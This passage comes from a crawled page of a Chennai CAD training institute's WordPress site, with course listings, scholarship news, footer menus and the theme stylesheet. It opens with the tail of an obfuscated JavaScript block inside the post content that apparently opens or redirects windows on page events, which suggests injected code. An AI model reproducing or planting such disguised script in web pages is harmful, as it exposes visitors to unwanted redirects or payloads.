_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&#038;&#038;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&#038;&#038;(_0x1897d7&#038;&#038;window[_0x2737e0(0x1e5)]()&#038;&#038;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				






</div>



<!-- SOCIAL MEDIA START -->


<div id="social_media1">

<!-- PRODUCT -->
<div id="details">

<div id="contact_box">Contact</div>

<div id="contact_box1">Ph:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;044 - 4210 1181<br>Email:&nbsp;&nbsp;&nbsp;info@caddamtechnologies.in </div>


</div>

<!-- PRODUCT --> 


<div id="clear"></div>

<!-- COURSE START--> 


<div id="course">
<div id="course_title">CADDAM’S FEATURED COURSES</div>
<div id="course_list">

<div id="course_name"><a href="http://caddamtechnologies.in/?page_id=131">CAD PRO</a></div>

<div id="course_name"><a href="http://caddamtechnologies.in/?page_id=127">AERO CAD-PRO</a></div>

<div id="course_name"><a href="http://caddamtechnologies.in/?page_id=118">MECH/AUTO CAD-PRO</a></div>

<div id="course_name"><a href="http://caddamtechnologies.in/?page_id=125">CIVIL /ARCH CAD-PRO</a></div>

<div id="course_name"><a href="http://caddamtechnologies.in/?page_id=122">ELEC CAD-PRO</a></div>


</div>
</div>
<!-- COURSE END-->  




<!-- Main Course -->

<div id="main_course"> 


<div id="main_course_list">
<div id="main_course_name"><a href="http://www.caddamtechnologies.in/value-proposition/" "color="#FAE407">Value Proposition</div>
<div id="main_course_list_data"><p>CADDAM is one of the leading CAD training centers in south Chennai. We are delivering wide range of CAD software training over one and half decades.  <a href="http://www.caddamtechnologies.in/value-proposition/"></a></p>
</div>
</div>

<div id="main_course_list">
<div id="main_course_name"><a href="http://www.caddamtechnologies.in/msc-software-authorized-training-center/" "color="#FAE407">MSC Nastan &#038; Patran ATC</div>
<div id="main_course_list_data"><p>CADDAM is a ONLY Authorized training center for Nastan &#038; Patran in Tamilnadu. Our domain based Nastan &#038; Patran  training will prove you with stand alone performance as per industrial standards. <a href="http://www.caddamtechnologies.in/msc-software-authorized-training-center/"></a></p>
</div>
</div>

<div id="main_course_list">
<div id="main_course_name"><a href="http://www.caddamtechnologies.in/training-courses/" "color="#FAE407">Training Programs</div>
<div id="main_course_list_data"><p>CADDAM is delivering professional courses for mechanical, Civil, Electrical and Aerospace. Also, we have detailed industry base course modules in our training center. <a href="http://www.caddamtechnologies.in/training-courses/"></a></p>
</div>
</div>

<div id="main_course_list">
<div id="main_course_name"><a href="http://www.caddamtechnologies.in/caddamcampus/" "color="#FAE407">CADDAM@Campus</div>
<div id="main_course_list_data"><p>CADDAM initiates campus training for college and school students. Our in-campus training will explore the technical expertise with in the academy phase and it will help the students to plan their career effectively. <a href="http://www.caddamtechnologies.in/caddamcampus/"></a></p>
</div>
</div>

<div id="main_course_list">
<div id="main_course_name"><a href="http://www.caddamtechnologies.in/eexpert/" "color="#FAE407">eExpert</div>
<div id="main_course_list_data"><p>CADDAM encourages the upcoming talents, by online competency exams, which will assure the live technical experience in CADDAM Technologies. <a href="http://www.caddamtechnologies.in/eexpert/"></a></p>
</div>
</div>

<div id="main_course_list">
<div id="main_course_name"><a href="http://www.caddamtechnologies.in/cadfest/" "color="#FAE407">CADFEST</div>
<div id="main_course_list_data"><p>We CADDAM Technologies Pvt. Ltd proud to inform you that a Scholarship Programme named “CADFEST” is being conducted every year for students to get discounts more than 50% on all CAD/ CAM/ CAE/ MOULD/ CFD /BIM courses.<br />
	Avail up to 50% scholarship.<br />
	Free 3D Printing &#038; 3D Scanner Training<br />
	Free Course Materials<br />
	Free Academic Projects for final year.<br />
	Assured attractive gifts for all participants.<br />
 <a href="http://www.caddamtechnologies.in/cadfest/"></a></p>
</div>
</div>
 </div>

<!-- Main Course -->
















<!-- NEWS EVENTS -->  
<div id="news_events"> 
<div id="news_events_title">
<div id="news_data">News & Events</div>
</div>

<div id="news_list"> 
<div id="news_list_data"><a href="http://www.caddamtechnologies.in/news3/"><p>We are looking for franchise partners all over the World. For more details please click here. <a href="http://www.caddamtechnologies.in/news3/"></a></p>
</a> </div>
</div>

<div id="news_list"> 
<div id="news_list_data"><a href="http://www.caddamtechnologies.in/news2/"><p>CADFEST starts from 05-12-2020. Early birds are invited to avail the Opportunity. <a href="http://www.caddamtechnologies.in/news2/"></a></p>
</a> </div>
</div>

<div id="news_list"> 
<div id="news_list_data"><a href="http://www.caddamtechnologies.in/news1/"><p>MSC Software training classes are now in different domains. Call us to know more details.. <a href="http://www.caddamtechnologies.in/news1/"></a></p>
</a> </div>
</div>
 

</div>
<!-- NEWS EVENTS -->  

<!-- LEFT_CONTENT END -->

</div>
</div>	




			<!--	<a href="http://www.caddamtechnologies.in/" title="CADDAM Technologies Pvt.Ltd." rel="home">
					CADDAM Technologies Pvt.Ltd.				</a>

								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
				</a> -->


<!-- FOOTER START -->


<div id="footer">

<div id="footer_right"> 


<div id="footer_left"> 
<div id="social_media_icon"><a target="_blank" href="https://www.facebook.com/pages/Caddam-Technologies-Private-Limited/728458470527825" border="0"><img src="http://www.caddamtechnologies.in/wp-content/themes/dom/images/fbook.png"></a>&ensp;<img src="http://www.caddamtechnologies.in/wp-content/themes/dom/images/tw.png"></div>
<div id="copy_rights">Copyright © 2014 CADDAM Technologies. All Rights Reserved.<br>
Design: www.dons.in</div>
</div>




<div id="footer_menu_about">
<div id="footer_menu_title_about">About CADDAM </div>
<div id="footer_menu_data_about"><div class="none"><ul id="menu-about-caddam" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.caddamtechnologies.in/about-institute/">About Us</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.caddamtechnologies.in/contact/">Contact</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.caddamtechnologies.in/placement/">Placement</a></li>
</ul></div> </div>
</div>


<div id="footer_menu_products">
<div id="footer_menu_title_products">Software Licencing</div>
<div id="footer_menu_data_products"><div class="none"><ul id="menu-products" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://www.caddamtechnologies.in/ansys/">Ansys</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.caddamtechnologies.in/catia/">Creo</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.caddamtechnologies.in/creo/">Staad.Pro</a></li>
</ul></div></div>
</div>



<div id="footer_menu_resources">
<div id="footer_menu_title_resources">Resources</div>
<div id="footer_menu_data_resources"><div class="none"><ul id="menu-resources" class="menu"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://www.caddamtechnologies.in/faq/">FAQ</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://www.caddamtechnologies.in/download-brouchure/">Validate My Certificate</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="http://www.caddamtechnologies.in/request/">Request For ?</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="http://www.caddamtechnologies.in/alumini-speaks/">Director Speaks</a></li>
</ul></div></div>
</div>


<div id="footer_menu_courses">
<div id="footer_menu_title_courses">Courses</div>
<div id="footer_menu_data_courses"><div class="none"><ul id="menu-courses" class="menu"><li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="http://www.caddamtechnologies.in/land-survey-transportation-design/">CAD-PRO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="http://www.caddamtechnologies.in/building-design/">AERO CAD-PRO</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="http://www.caddamtechnologies.in/mechanical-cadd/">MECH/AUTO CAD-PRO</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="http://www.caddamtechnologies.in/architectural-design/">CIVIL /ARCH CAD-PRO</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="http://www.caddamtechnologies.in/electrical-cadd/">ELEC CAD –PRO</a></li>
</ul></div> </div>
</div>



</div>

</div>
<!-- FOOTER END -->



<!-- Facebook Pixel Event Code -->
<script>
  document.addEventListener(
    'wpcf7submit',
    function (event) {
  fbq('track', 'Lead', {
    "fb_integration_tracking": "contact-form-7"
});
},
    false
  );
</script>
<!-- End Facebook Pixel Event Code -->
      <script type='text/javascript' src='http://www.caddamtechnologies.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var slider = {"effect":"fade","delay":"7000","duration":"600","start":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-content/plugins/responsive-slider/responsive-slider.js?ver=0.1'></script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-includes/js/comment-reply.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.caddamtechnologies.in\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.caddamtechnologies.in/wp-content/themes/dom/style.css
body_size: 6151
content:
/*
Theme Name: dom
Theme URI: http://dons.in
Description: A theme completely developed for Caddam theme.
Version: 1.0
Author: Dominic
Author URI: http://dons.in
Tags: blankSlate, no style, clean, empty*/


@import "style/reset.css";
@import "style/ie.css";

/*Utility Styles************************/
.alignright {
	float: left;
}

.alignleft {
	float: right;
}
.aligncenter {
	display:block;
	margin:0 auto;
}
/*   custom css  */
@charset "utf-8";

@font-face {
 font-family:Frutiger;
 src: url(fonts/Frutiger.otf);
}


@font-face {
 font-family:Fru_op;
 src: url(fonts/Fru_op.otf);
}


@font-face {
 font-family:Frutiger Light Cn Condensed Light;
 src: url(fonts/15743_FTLC___.ttf);
}


@font-face {
 font-family:Frutiger_57;
 src: url(fonts/Frutiger_57.ttf);
}

@font-face {
 font-family:proxima;
 src: url(fonts/proxima.ttf);
}

@font-face {
 font-family:rockwell;
 src: url(fonts/rockwell.ttf);
}
 
#clear{
clear:both;
}


body {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	margin:0;
	line-height: 18px;
	font-size:100%;
	  }
	  
p {margin: 0;}


#main_container {
	height: auto;
	width: 95%;
	margin-left:auto;
	margin-right:auto;
}


.fb-page{
width:100%!important;
text-align:center;
min-width:320px;
}

/* .fb-comments, .fb-comments span, .fb-comments iframe {width: 100% !important;} */




/* =================================HEADER START==================================*/
#header {
	height: auto;
	min-height:146px;
	width: 100%;
	margin-left:auto;
	margin-right:auto;

}


#header_logo{
	float:left;
	margin-top:20px;
}

.header_logo_res{
		height:auto;
        width:100%;
		min-width:150px;
}


.logo_res1{
		height:auto;
        width:100%;
}

.logo_bsi1{
		height:auto;
        width:100%;
}

#header_right{
	height:120px;
	width:450px;
	float:right;
	margin-top:2px;
	margin-left:5px;
}


#header_celebration{
	height:118px;
	width:120px;
	float:right;

}

#header_bsi{
	height:118px;
	width:120px;
	float:right;
	margin-right:18px;

}



#header_register{
    height:36px;
	width:162px;
	float:left;
	background:#f7f7f7;
	margin-top:70px;
	border-radius:8px;
	border:1px solid #dadada;
	box-shadow: 0px 0px 10px #d8d8d8;
	font-family:arial;
	/* font-family:"Frutiger Light Cn Condensed Light"; */
	font-size:16px;
	line-height:34px;
	text-align:center;
	color:#f7f7f7;
	

	
	


}

/* =================================HEADER END==================================*/



/* =================================NAVIGATION START==================================*/

#navigation{
	height:auto;
	
	width:100%;
	border-bottom:1px solid #cacaca;
	border-top:1px solid #cacaca;
}


#navigation_menu {
    width: 100%;
    font-size: 17px;
    font-family: arial;
	text-align: center;

}


#navigation_menu ul {
    height: auto;
    padding: 6px 0px;
    margin: 0px;
}


#navigation_menu li {
	display: inline;
	padding: 4px 0px;
	border-right : 1px solid #888;
}



#navigation_menu a {
    text-decoration: none;
    color:#175bb7;
	padding: 5px 10px;
}


#navigation_menu a:hover {
    color: #FFFFFF;
	background-color:#ff6600;
	padding: 5px 10px;
	text-decoration: none;
}


/* =================================NAVIGATION END==================================*/


/* =================================SLIDER START==================================*/

#slider{
	height:auto;
	min-height:100px;
	width:100%;
	background:#ebebeb;
	margin-left:auto;
	margin-right:auto;


}

#slider img{
width:100%;
}

#slider_box{
    height:auto;
	min-height:100px;
	width:99.7%;
	background:#ebebeb;
	margin-top:11px;
	margin-left:auto;
	margin-right:auto;
	border:1px solid #ebebeb;


}

/* =================================SLIDER END==================================*/


/* =================================NEWS START==================================*/
#news_box{
    height:auto;
	min-height:56px;
	width:95%;
	margin-left:auto;
	margin-right:auto;
	margin-top:20px;
	border-bottom:1px solid #ebebeb;
}


#news_img{
	float:left;
	width:60px;
	height:auto;

}

#news_content{
    height:auto;
	min-height:56px;
	width:100%;
	font-family:arial;
	font-size:14px;
	color:#dc7200;
	text-align:justify;
	padding-bottom:5px;
	

}


/* =================================NEWS END==================================*/




/* =================================CONTENT START==================================*/

#Content_box{
    height:auto;
	min-height:56px;
	width:93%;
	margin-left:auto;
	margin-right:auto;
	margin-top:34px;
	

}

#content_data{
    height:auto;
	min-height:80px;
	width:60%;
	float:left;
}


#content_message{
	width:48.6%;
	min-width:255px;
	height:auto;
	min-height:100px;
	/*	background:#f9ffea;
	border:1px solid #d31145;*/
	margin-right:5px;
	float:left;
	margin-bottom:15px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	-webkit-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	-moz-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	border-top-width: 1px;
	border-top-style: dotted;
	border-top-color: #f3f2e9;
	border-bottom-color: #f3f2e9;
}


#content_name{
	width:100%;
	min-width:250px;
	height:auto;
	min-height:35px;
	font-family:arial;
	font-size:18px;
	color:#18379c;
	text-align:left;
	line-height:30px;
	/*background:#FFFFFF;*/
	text-decoration:none;
	text-transform: uppercase;
	text-indent:5px;
	letter-spacing: .05em;
}



#content_description{
	width:100%;
	min-width:250px;
	height:auto;
	min-height:89px;
	background-color:#f3f2e9;
}


#content_description_data {
    color: #000000;
    font-family: arial;
    font-size: 0.9em;
    margin-left: auto;
    margin-right: auto;
    padding: 5px;
    text-align: justify;
    width: 95%;
}


#content_image{
	width:99.5%;
	min-width:230px;
	height:auto;
/*
	border-left:1px solid #d31145;
	border-right:1px solid #d31145;
	border-top:1px solid #d31145;
	border-bottom:1px solid #d31145;*/
	margin-left:auto;
	margin-right:auto;

}



.content_image_res{
		height:auto;
        width:100%;
		min-width:230px;
}

/* =================================CONTENT END==================================*/




/* =================================SOCIAL MEDIA START==================================*/

#social_media{
	width:39%;
	min-width:260px;
	height:auto;
	min-height:100px;
	float:right;
	margin-left:auto;
	margin-right:auto;
	border-radius:8px;

}


#find_us{
	margin-top:20px;
	width:100%;
	min-width:260px;
	height:auto;
	min-height:235px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:5px;
	border:1px groove #f3f2e9;
	-webkit-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	-moz-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);	
}


#find_us_title{
	width:100%;
	min-width:260px;
	height:45px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:8px 8px 0px 0px;
	border-bottom:2px solid #cacaca;
}


#title_data{
	width:70px;
	height:40px;
	font-family:arial;
	font-size:20px;
	color:#000000;
	line-height:60px;
	float:left;
	margin-left:10px;

}

#title_img{
	float:left;
	margin-left:1px;

}


#fb_list{
	margin-left:10px;
	margin-right:10px;
	margin-top:5px;

}

.fb_res{
		height:auto;
        width:100%;
		min-width:120px;
}





#product_sale{
	width:100%;
	min-width:260px;
	height:auto;
	min-height:235px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:5px;
	border:1px groove #f3f2e9;
	-webkit-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	-moz-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);	

}


#product_sale_title{
	width:100%;
	min-width:260px;
	height:45px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:8px 8px 0px 0px;
	border-bottom:1px solid #cacaca;
}


#product_sale_title_data{
	width:150px;
	height:40px;
	font-family:arial;
	font-size:17px;
	color:#dc7200;
	line-height:50px;
	float:left;
	margin-left:10px;

}



#product_sale_list{
	width:100%;
    height:80px;
	margin-top:5px;

}


#product_sale_content{
	width:100%;
	min-width:130px;
	height:auto;
    min-height:120px;
	margin-left:2px;
	margin-top:5px;
	background:red;

}


#product_sale_img{
	width:49%;
	min-width:130px;
	height:auto;
    min-height:180px;
	margin-top:5px;
float:left;
text-align:center;
}


.product_res{
		height:auto;
        width:89%;
		min-width:50px;
}



#product_sale_text{
	width:47%;
	min-width:130px;
	height:auto;
    min-height:180px;
	margin-top:5px;
float:left;
font-family:arial;
font-size:18px;
color:#000000;
margin-right:12px;
}


#product_sale_text_data{
	width:95%;
	min-width:130px;
	height:auto;
    min-height:120px;
	margin-top:5px;
	float:left;
	font-family:arial;
	font-size:14px;
	color:#000000;
	padding-left:10px;
	line-height:22px;
	text-align:justify;
}



#news_events{
	
	margin-top:20px;
	width:100%;
	min-width:260px;
	height:auto;
	min-height:235px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:5px;
	border:1px groove #f3f2e9;
	-webkit-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	-moz-box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);
	box-shadow: 0px 3px 2px -1px rgba(42, 42, 42, 1);	

}


#news_events_title{
	width:100%;
	min-width:260px;
	height:45px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:8px 8px 0px 0px;
	border-bottom:1px solid #cacaca;
	margin-bottom:10px;


}

#news_data{
	width:150px;
	height:40px;
	font-family:arial;
	font-size:18px;
	color:#000000;
	line-height:50px;
	float:left;
	margin-left:10px;

}


#news_list{
	width:100%;
	min-width:260px;
	height:auto;
	/*min-height:68px;*/
/*	background:#f9ffea;*/
	margin-left:auto;
	margin-right:auto;
	border-bottom:1px solid #dadada;
	margin-bottom:4px;
	padding-bottom:10px;


}

#news_list_data{
	font-family:arial;
	font-size:15px;
	color:#000000;
	margin-right:10px;
	margin-left:10px;
	padding-top:2px;
	text-align:justify;


}



#space{
width:100%;
height:15px;
}

#box2{
width:100%;
height:auto;

}


#msc_web_text{
    width:100%;
    height: auto;
    min-height: 30px;
    width: 100%;
	font-family: "Frutiger Light Cn Condensed Light";
    font-size: 26px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 2px;
    text-align: center;

}

#msc_web .but {
    background: none repeat scroll 0 0 #ffa210;
    border: 1px solid #dadada;
    border-radius: 8px;
    box-shadow: 0 0 10px #d8d8d8;
    font-family: "Frutiger Light Cn Condensed Light";
    font-size: 20px;
    height: 36px;
    line-height: 34px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 2px;
    text-align: center;
    width: 130px;
}

#msc_web .en_form {
    height: auto;
    min-height: 30px;
    width: 100%;
	margin-bottom:70px;
	margin-top:30px;
}


/* =================================SOCIAL MEDIA END==================================*/




/* =================================FOOTER START==================================*/

#footer{
width:100%;
min-width:260px;
height:auto;
margin-left:auto;
margin-right:auto;
background:#0055e2;
margin-top:60px;
overflow:hidden;
float:left;

}




#footer_right{
width:100%;
height:auto;
min-height:150px;
float:right;
background:#0b419a;

}

#footer_menu_about{
width:150px;
min-width:150px;
height:auto;
min-height:20px;
margin-left:50px;
float:left;
margin-top:20px;
}

#footer_menu_title_about{
width:130px;
font-family:arial;
font-size:16px;
color:#00fffc;
text-align:left;

}


#footer_menu_data_about{
width:130px;
font-family:arial;
font-size:12px;
color:#ffffff;
text-align:left;
margin-top:5px;


}



#footer_menu_products{
width:150px;
min-width:150px;
height:auto;
min-height:20px;
float:left;
margin-top:20px;
margin-left:50px;
}

#footer_menu_title_products{
width:136px;
font-family:arial;
font-size:16px;
color:#00fffc;
text-align:left;

}


#footer_menu_data_products{
width:130px;
font-family:arial;
font-size:12px;
color:#ffffff;
text-align:left;
margin-top:5px;


}



#footer_menu_resources{
width:12%;
min-width:150px;
height:auto;
min-height:20px;
float:left;
margin-top:20px;
margin-left:50px;
}

#footer_menu_title_resources{
width:130px;
font-family:arial;
font-size:16px;
color:#00fffc;
text-align:left;

}


#footer_menu_data_resources{
width:130px;
font-family:arial;
font-size:12px;
color:#ffffff;
text-align:left;
margin-top:5px;


}





#footer_menu_courses{
width:150px;
min-width:150px;
height:auto;
min-height:20px;
float:left;
margin-top:20px;
margin-left:50px;
}

#footer_menu_title_courses{
width:130px;
font-family:arial;
font-size:16px;
color:#00fffc;
text-align:left;

}


#footer_menu_data_courses{
width:130px;
font-family:arial;
font-size:12px;
color:#ffffff;
text-align:left;
margin-top:5px;


}


#footer_left{
width:35%;
height:auto;
min-height:150px;
float:left;

}



#social_media_icon{
width:100%;
min-width:200px;
height:45px;
margin-left:45px;
margin-top:20px;
}


#copy_rights{
width:90%;
min-width:200px;
height:45px;
font-family:arial;
font-size:13px;
color:#ffffff;
margin-left:55px;
margin-top:20px;
}

/* #content_page p{color:#888!important; overflow:hidden; width:100%; 	font-size:22px;} */

#content_page{
    height:auto;
	width:100%;
	float:left;
	font-family:arial;
	font-size:22px;
	color:#444!important;
	text-align:left;
	/*margin-bottom:10px;
	line-height:20px;
	text-indent:20px;
	margin-top:20px;*/
}

#footer_right .menu li a{color:#fff;  text-decoration:none;}
#footer_right .menu li a:hover{color:#fff; text-decoration:underline!important;}
a{color: #005fc0;
text-decoration: none;
}
a:hover{
text-decoration: underline!important;
}

#con_in{
    height:auto;

	width:68%;

	float:left;
	
	font-family:arial;

	
	text-align:left;

	margin-bottom:10px;
}
#reg_sin{
    height:auto;
	min-height:40px;
	width:100%;
	min-width:260px;
	float:left;
	font-family:arial;
	font-size:27px;
	color:#ff4e00;
	text-align:left;
	line-height:40px;
	margin-bottom:10px;
	border-bottom:1px solid #ff4e00;
}

#path{
	width:60%;
	height:auto;
	min-height:20px;
	font-family:arial;
	font-size:12px;
	text-align:left;
	color:#6a6664;
	margin-top:10px;
	margin-left:30px;



}





/* =================================FOOTER END==================================*/















#social_media1{
	width:30%;
	min-width:260px;
	height:auto;
	min-height:100px;
	float:right;
	margin-left:auto;
	margin-right:auto;
	border-radius:8px;

}

#course_name{
    width:100%;
	min-width:240px;
	height:auto;
    min-height:32px;
	background:#f2f2f2;
	margin-left:auto;
	margin-right:auto;
	font-family:arial;
	font-size:15px;
	text-indent:15px;
	line-height:35px;
	color:#010000;
	margin-bottom:4px;
	border-radius:2px;
}

#course_name  a {
color:#005fc0;

}



#course{
	width:100%;
	min-width:260px;
	height:auto;
	min-height:200px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	margin-top:20px;
	border-radius:5px;
	border:1px solid #c0c0c0;
	/*padding-bottom:10px;*/
}


#course_title{
	width:100%;
	min-width:260px;
	height:35px;
	margin-left:auto;
	margin-right:auto;
	border-radius:3px 3px 0px 0px;
	font-family:arial;
	font-size:18px;
	color:#FFFFFF;
	background:#023f7d;
	text-indent:10px;
	line-height:35px;
}


#course_title_data{
	width:120px;
	height:40px;
	font-family:arial;
	font-size:22px;
	color:#000000;
	line-height:60px;
	float:left;
	margin-left:10px;
	text-align:center;

}

#title_img{
	float:left;
	margin-left:40px;
	margin-right:40px;


}


.courses_res{
	height:42px;
	width:100%;
	min-width:150px;

}


#course_list{
	margin-left:5px;
	margin-right:5px;
	margin-top:5px;

}

/*#course_li{
	width:100%;
	min-width:260px;
	height:auto;
	min-height:68px;
	background:#89ccf7;
	margin-left:auto;
	margin-right:auto;
	border-bottom:1px solid #dadada;


}

#course_list_data{
	font-family:"Frutiger Light Cn Condensed Light";
	font-size:16px;
	color:#000000;
	margin-right:10px;
	margin-left:10px;
	padding-top:2px;
}
*/


/* ========================================================================================= */

#brand_tabb{
	width:19%;
	float:left;
	height:auto;
	margin-left:0.7%;
	border:1px solid #c0c0c0;
	margin-bottom:6px;
}
.b_res{
width:100%;
height:auto;

}


#brand_tabb_soft{
	width:32%;
	float:left;
	height:auto;
	margin-left:0.7%;
	margin-bottom:6px;
}








#course_tabb{
	width:32%;
	float:left;
	height:auto;
	/* min-height:200px; */
	background:#f1f1cb;
	margin-left:0.7%;
	border:1px solid #c0c0c0;
}


#course_title_tabb{
	width:100%;
	height:35px;
	margin-left:auto;
	margin-right:auto;
	font-family:arial;
	font-size:18px;
	color:#FFFFFF;
	background:#023f7d;
	text-align:center;
	line-height:35px;
}


#course_list_tabb{
	margin-left:5px;
	margin-right:5px;
	margin-top:5px;

}





#course_name_tabb{
    width:100%;
	min-width:240px;
	height:auto;
    min-height:22px;
	margin-left:auto;
	margin-right:auto;
	font-family:arial;
	font-size:16px;
	text-indent:15px;
	line-height:18px;
	color:#010000;
	margin-bottom:4px;
}






/* ========================================================================================= */



#details{
	width:100%;
	min-width:260px;
	height:auto;
	min-height:20px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:5px;
	border:1px solid #c0c0c0;
	padding-bottom:4px;
	

}

#contact_box{
width:100%;
min-width:240px;
height:30px;
background:#023f7d;
font-family:arial;
font-size:18px;
text-align:left;
text-indent:5px;
color:#ffffff;
line-height:30px;

}

#contact_box1{
width:93.3%;
min-width:240px;
height:auto;
min-height:55px;
background:#f7f7f7;
margin-top:4px;
margin-left:4px;
margin-right:10px;
font-family:arial;
font-size:17px;
color:#ff4e00;
line-height:25px;
padding-left:15px;
border-radius:4px;

}

#contact_box2{
width:97.5%;
min-width:240px;
height:50px;
background:#e7981a;
margin-top:4px;
margin-left:4px;
font-family:arial;
font-size:25px;
text-align:center;
color:#ffffff;
line-height:50px;
border-radius:4px;

}







/*MAIN COURSE*/

#main_course_name{
width:100%;
	min-width:240px;
	height:auto;
    min-height:30px;
	background:#023f7d;
	margin-left:auto;
	margin-right:10px;
	font-family:arial;
	font-size:18px;
	text-align:left;
	text-indent:5px;
	line-height:30px;
	color:#FFFFFF;
	margin-bottom:2px;

}



#main_course{
	width:95%;
	min-width:260px;
	height:auto;
	min-height:200px;
	background:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	border-radius:5px;
	border:1px solid #c0c0c0;
	margin-top:20px;
	padding:8px 8px 0px 8px;
}

#main_course_name a{
color:#fff;
text-decoration:none;
}



#main_course_list{
	width:100%;
	min-width:260px;
	height:auto;
	min-height:68px;
	background:#f2f2f2;
	margin-left:auto;
	margin-right:auto;
	border-bottom:2px solid #FFFFFF;
	border-radius:0px 0px 3px 3px;
	padding-bottom:4px;
	margin-bottom:10px;



}

#main_course_list_data{
	font-family:arial;
	font-size:15px;
	color:#000000;
	margin-right:10px;
	margin-left:10px;
	padding-top:2px;
	text-align:justify;


}


/*MAIN COURSE*/
table{
font-family: arial;
color:#3d3d3d;
font-size: 9pt; 
font-style: normal;
text-align:left; 
margin-left:30px;
width:100%;
min-width:230px;


}



.inform_text{
width:75%;
text-align:left;
color:blue;
font-family:arial;
font-size:10px;

}


table.inner{
border:10px;
text-indent:20px;
}

.wpcf7-form{ margin-top:10px;}

.wpcf7-select{float:left; width:12%}
.wpcf7-textarea{float:left;width:60%; height:60px;}
.wpcf7-text{float:left;margin-top:0px; margin-bottom:10px; width:60%;}
.con-add{font-family: arial;font-size: 18px;font-weight: bold;
color:#1285cd;margin-top: 40px; margin-bottom:10px;}.wpcf7 table tr{padding-top:10px; margin-top:20px;}


.en_form{
	width:100%;
	height:auto;
	min-height:30px;
}

.but{
	width:130px;
	height:30px;
	margin-left:auto;
	margin-right:auto;
	background: none repeat scroll 0 0 #ffa210;
    border: 1px solid #dadada;
    border-radius: 8px;
    box-shadow: 0 0 10px #d8d8d8;
    font-family: "Frutiger Light Cn Condensed Light";
    font-size: 20px;
    height: 36px;
    line-height: 34px;
